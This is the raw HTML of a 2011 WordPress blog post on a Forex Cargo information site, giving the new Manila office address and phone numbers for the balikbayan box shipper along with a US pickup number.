

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexcargo-info.com/forex-cargo/forex-cargo-officecontact-inf/
body_size: 8052
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<meta name="generator" content="WordPress 6.8.3" /> <!-- leave this for stats -->
<meta name="description" content="Forex Cargo Balikbayan Box Rates, Promotions and Pickups. Call (323)449-5468 now to schedule a Forex Cargo box pickup." />
<meta name="keywords" content="" />
<link href="https://forexcargo-info.com/feed/" rel="alternate" type="application/rss+xml" title="RSS 2.0" />

<link rel="shortcut icon" href="https://forexcargo-info.com/wp-content/themes/regal/images/favicon.ico" />
<link rel="stylesheet" href="https://forexcargo-info.com/wp-content/themes/regal/style.css" type="text/css" media="screen" />


 <!-- enables nested comments in WP 2.7 -->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Forex Cargo Manila Office Contact Info - Forex Cargo Info (323)449-5468</title>
	<meta name="description" content="Forex Cargo Philippines new address and contact info. Forex Cargo balikbayan box always strives to serve our customers the best way possible. To hasten the deliveries of our balikbayan boxes to our kababayan in the Philippines, Forex Philippines moved to a bigger and better location. Here is the new address and contact numbers of our" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://forexcargo-info.com/forex-cargo/forex-cargo-officecontact-inf/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Forex Cargo Info (323)449-5468 - Forex Cargo Balikbayan Box Rates, Promotions and Pickups. Call (323)449-5468 now to schedule a Forex Cargo box pickup." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Forex Cargo Manila Office Contact Info - Forex Cargo Info (323)449-5468" />
		<meta property="og:description" content="Forex Cargo Philippines new address and contact info. Forex Cargo balikbayan box always strives to serve our customers the best way possible. To hasten the deliveries of our balikbayan boxes to our kababayan in the Philippines, Forex Philippines moved to a bigger and better location. Here is the new address and contact numbers of our" />
		<meta property="og:url" content="https://forexcargo-info.com/forex-cargo/forex-cargo-officecontact-inf/" />
		<meta property="article:published_time" content="2011-12-10T03:31:17+00:00" />
		<meta property="article:modified_time" content="2011-12-10T03:33:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Forex Cargo Manila Office Contact Info - Forex Cargo Info (323)449-5468" />
		<meta name="twitter:description" content="Forex Cargo Philippines new address and contact info. Forex Cargo balikbayan box always strives to serve our customers the best way possible. To hasten the deliveries of our balikbayan boxes to our kababayan in the Philippines, Forex Philippines moved to a bigger and better location. Here is the new address and contact numbers of our" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/forexcargo-info.com\/forex-cargo\/forex-cargo-officecontact-inf\/#blogposting","name":"Forex Cargo Manila Office Contact Info - Forex Cargo Info (323)449-5468","headline":"Forex Cargo Manila Office Contact Info","author":{"@id":"https:\/\/forexcargo-info.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/forexcargo-info.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/forexcargo-info.com\/wp-content\/uploads\/2011\/01\/forex-cargo-pickup.jpg","@id":"https:\/\/forexcargo-info.com\/forex-cargo\/forex-cargo-officecontact-inf\/#articleImage","width":480,"height":120},"datePublished":"2011-12-09T19:31:17-08:00","dateModified":"2011-12-09T19:33:21-08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/forexcargo-info.com\/forex-cargo\/forex-cargo-officecontact-inf\/#webpage"},"isPartOf":{"@id":"https:\/\/forexcargo-info.com\/forex-cargo\/forex-cargo-officecontact-inf\/#webpage"},"articleSection":"balikbayan box, Forex Cargo, balikbayan box, forex balikbayan box, Forex Cargo, forex cargo balikbayan box"},{"@type":"BreadcrumbList","@id":"https:\/\/forexcargo-info.com\/forex-cargo\/forex-cargo-officecontact-inf\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/forexcargo-info.com#listItem","position":1,"name":"Home","item":"https:\/\/forexcargo-info.com","nextItem":{"@type":"ListItem","@id":"https:\/\/forexcargo-info.com\/category\/forex-cargo\/#listItem","name":"Forex Cargo"}},{"@type":"ListItem","@id":"https:\/\/forexcargo-info.com\/category\/forex-cargo\/#listItem","position":2,"name":"Forex Cargo","item":"https:\/\/forexcargo-info.com\/category\/forex-cargo\/","nextItem":{"@type":"ListItem","@id":"https:\/\/forexcargo-info.com\/forex-cargo\/forex-cargo-officecontact-inf\/#listItem","name":"Forex Cargo Manila Office Contact Info"},"previousItem":{"@type":"ListItem","@id":"https:\/\/forexcargo-info.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/forexcargo-info.com\/forex-cargo\/forex-cargo-officecontact-inf\/#listItem","position":3,"name":"Forex Cargo Manila Office Contact Info","previousItem":{"@type":"ListItem","@id":"https:\/\/forexcargo-info.com\/category\/forex-cargo\/#listItem","name":"Forex Cargo"}}]},{"@type":"Organization","@id":"https:\/\/forexcargo-info.com\/#organization","name":"Forex Cargo Info (323)449-5468","description":"Forex Cargo Balikbayan Box Rates, Promotions and Pickups. Call (323)449-5468 now to schedule a Forex Cargo box pickup.","url":"https:\/\/forexcargo-info.com\/"},{"@type":"Person","@id":"https:\/\/forexcargo-info.com\/author\/admin\/#author","url":"https:\/\/forexcargo-info.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/forexcargo-info.com\/forex-cargo\/forex-cargo-officecontact-inf\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3aab14ca9dc4fef4bd3cf759ce08877c41a67af2b04e2ddf2cb37075067631ab?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/forexcargo-info.com\/forex-cargo\/forex-cargo-officecontact-inf\/#webpage","url":"https:\/\/forexcargo-info.com\/forex-cargo\/forex-cargo-officecontact-inf\/","name":"Forex Cargo Manila Office Contact Info - Forex Cargo Info (323)449-5468","description":"Forex Cargo Philippines new address and contact info. Forex Cargo balikbayan box always strives to serve our customers the best way possible. To hasten the deliveries of our balikbayan boxes to our kababayan in the Philippines, Forex Philippines moved to a bigger and better location. Here is the new address and contact numbers of our","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/forexcargo-info.com\/#website"},"breadcrumb":{"@id":"https:\/\/forexcargo-info.com\/forex-cargo\/forex-cargo-officecontact-inf\/#breadcrumblist"},"author":{"@id":"https:\/\/forexcargo-info.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/forexcargo-info.com\/author\/admin\/#author"},"datePublished":"2011-12-09T19:31:17-08:00","dateModified":"2011-12-09T19:33:21-08:00"},{"@type":"WebSite","@id":"https:\/\/forexcargo-info.com\/#website","url":"https:\/\/forexcargo-info.com\/","name":"Forex Cargo Info (323)449-5468","description":"Forex Cargo Balikbayan Box Rates, Promotions and Pickups. Call (323)449-5468 now to schedule a Forex Cargo box pickup.","inLanguage":"en-US","publisher":{"@id":"https:\/\/forexcargo-info.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexcargo-info.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexcargo-info.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://forexcargo-info.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://forexcargo-info.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://forexcargo-info.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://forexcargo-info.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexcargo-info.com/wp-json/wp/v2/posts/256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexcargo-info.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://forexcargo-info.com/?p=256' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forexcargo-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforexcargo-info.com%2Fforex-cargo%2Fforex-cargo-officecontact-inf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forexcargo-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforexcargo-info.com%2Fforex-cargo%2Fforex-cargo-officecontact-inf%2F&#038;format=xml" />
</head>

<body>
<div id="wrapper"> <!-- #wrapper ends in footer.php -->
<div class="menuStyle">
    	<ul class="rss">
		<li><a href="https://forexcargo-info.com/feed/" title="Subscribe To Our Posts RSS Feed" target="_blank">Posts</a></li>
		<li><a href="https://forexcargo-info.com/comments/feed/" title="Subscribe To Our Comments RSS Feed" target="_blank">Comments</a></li>
		</ul>
</div>
<div id="header">

<div id="logo">
<h1 id="title"><a href="https://forexcargo-info.com/">Forex Cargo Info (323)449-5468</a></h1>
           
<div class="clear"></div>
</div>

</div><!-- end #header -->


<!-- Main Menu Bar-->
<div id="mainmenu">
<ul>
<li id=""><a href="https://forexcargo-info.com">Home</a></li>
<li class="page_item page-item-2"><a href="https://forexcargo-info.com/about/">About</a></li>
<li class="page_item page-item-117"><a href="https://forexcargo-info.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-46"><a href="https://forexcargo-info.com/forex-cargo-branches/">Forex Cargo Branches</a></li>
<li class="page_item page-item-63"><a href="https://forexcargo-info.com/photos/">Photos</a></li>
<li class="page_item page-item-113"><a href="https://forexcargo-info.com/privacy-policy/">Privacy Policy</a></li>
</ul>


<div id="searchtab">
    <form method="get" id="searchform" action="https://forexcargo-info.com/">
      <input type="text" name="s" id="searchbox" class="searchfield" value="Search" onfocus="if(this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
    </form>
</div>
</div> 

<div class="container">
	<div class="posts-wrap"> 

		<div class="navigation" id="nav-single">
			<div class="nav-prev nav-prev-single">&laquo; <a href="https://forexcargo-info.com/forex-cargo/christmas-cutoff-dates-2011/" rel="prev">Forex Cargo Christmas Cut-off Dates 2011</a></div>
			<div class="nav-next" id="nav-next-single"><a href="https://forexcargo-info.com/forex-cargo/merry-christmas-from-forex-cargo-balikbayan-box/" rel="next">Merry Christmas From Forex Cargo Balikbayan Box</a> &raquo;</div>
		</div>
        
<div class="post" id="post-single">
		
		<h2 class="entry-title" id="entry-title-single">Forex Cargo Manila Office Contact Info</h2>

   <div class="additional-meta">
   This entry was posted by <a href="https://forexcargo-info.com/author/admin/" title="Posts by admin" rel="author">admin</a>   Friday, 9 December, 2011      
   </div>

			<div class="entry-content" id="entry-content-single">
				Read the rest of this entry &raquo;<p><strong>Forex Cargo</strong> Philippines new address and contact info.</p>
<h3 style="text-align: center;"><a href="https://forexcargo-info.com/wp-content/uploads/2011/01/forex-cargo-pickup.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-208" title="forex cargo pickup" src="https://forexcargo-info.com/wp-content/uploads/2011/01/forex-cargo-pickup.jpg" alt="" width="480" height="120" srcset="https://forexcargo-info.com/wp-content/uploads/2011/01/forex-cargo-pickup.jpg 480w, https://forexcargo-info.com/wp-content/uploads/2011/01/forex-cargo-pickup-300x75.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a></h3>
<p><b>Forex Cargo balikbayan box</b> always strives to serve our customers the best way possible. To hasten the deliveries of our balikbayan boxes to our kababayan in the Philippines, Forex Philippines moved to a bigger and better location. Here is the new address and contact numbers of our Manila office:</p>
<p><center><b>Forex Cargo (Phils) Inc.<br />
69 Marcos Highway San Isidro<br />
Cainta Rizal 1900<br />
+632 655-5830, 655-5788 (PLDT)<br />
+632 392-9650 (Digitel)</center></b></p>
<p>To schedule a <b>Forex Cargo</b> balikbayan box Pickup, call <b>(323) 449-5468</b></p>
                      </div><!-- end .entry-content -->

			<div class="entry-meta" id="entry-meta-single">
              	Tags: <a href="https://forexcargo-info.com/tag/balikbayan-box/" rel="tag">balikbayan box</a>, <a href="https://forexcargo-info.com/tag/forex-balikbayan-box/" rel="tag">forex balikbayan box</a>, <a href="https://forexcargo-info.com/tag/forex-cargo/" rel="tag">Forex Cargo</a>, <a href="https://forexcargo-info.com/tag/forex-cargo-balikbayan-box/" rel="tag">forex cargo balikbayan box</a> <br />                  	
					Category: <a href="https://forexcargo-info.com/category/balikbayan-box/" rel="category tag">balikbayan box</a>, <a href="https://forexcargo-info.com/category/forex-cargo/" rel="category tag">Forex Cargo</a> <br />
				
						You can follow any responses to this entry via <a href="https://forexcargo-info.com/forex-cargo/forex-cargo-officecontact-inf/feed/">RSS</a>.<br />

													Both comments and trackbacks are currently closed.               
                            					</div> <!-- end .entry-meta -->
				
</div><!-- end .post -->		
		
	
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	

	 </div><!-- end .posts-wrap -->
<!-- sidebar (container) -->
